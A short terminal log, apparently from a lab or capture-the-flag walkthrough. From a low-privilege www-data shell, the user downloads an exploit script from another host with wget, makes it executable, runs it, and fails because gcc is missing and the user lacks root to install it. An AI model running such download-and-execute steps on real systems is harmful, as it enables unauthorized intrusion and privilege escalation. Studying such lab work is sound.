 www-data@hackme:/tmp$ wget http://10.10.10.128/47166.sh
wget http://10.10.10.128/47166.sh
--2025-01-25 09:10:10--  http://10.10.10.128/47166.sh
Connecting to 10.10.10.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2133 (2.1K) [text/x-sh]
Saving to: '47166.sh'
47166.sh            100%[===================>]   2.08K  --.-KB/s    in 0s
2025-01-25 09:10:10 (398 MB/s) - '47166.sh' saved [2133/2133]
www-data@hackme:/tmp$ chmod 777 47166.sh
chmod 777 47166.sh
www-data@hackme:/tmp$ ./47166.sh
./47166.sh
[-] gcc is not installed
www-data@hackme:/tmp$ gcc -V
gcc -V
Command 'gcc' not found, but can be installed with:
apt install gcc
Please ask your administrator.
www-data@hackme:/tmp$ apt install gcc
apt install gcc
E: Could not open lock file /var/lib/dpkg/lock-frontend - open (13: Permission denied)
E: Unable to acquire the dpkg frontend lock (/var/lib/dpkg/lock-frontend), are you root?
www-data@hackme:/tmp$